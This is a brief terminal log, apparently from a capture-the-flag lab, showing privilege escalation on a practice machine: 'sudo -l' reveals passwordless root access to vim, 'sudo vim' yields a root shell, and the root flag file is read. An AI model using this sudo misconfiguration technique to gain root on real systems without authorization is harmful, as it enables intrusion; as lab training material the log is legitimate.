 $ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ sudo vim
root@Machine:~# ls
user.txt
root@Machine:~# cat user.txyt
cat: user.txyt: No such file or directory
root@Machine:~# cat /root/root.txt
W3ll d0n3. You made it!
root@Machine:~#